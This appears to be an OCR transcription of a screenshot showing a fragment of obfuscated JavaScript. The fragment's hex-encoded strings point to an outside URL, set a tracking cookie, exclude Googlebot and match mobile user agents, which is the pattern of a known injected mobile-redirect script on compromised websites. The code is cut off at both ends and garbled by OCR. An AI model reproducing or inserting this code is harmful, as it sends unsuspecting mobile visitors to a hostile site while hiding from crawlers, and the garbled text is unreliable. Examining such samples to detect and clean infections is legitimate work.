
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s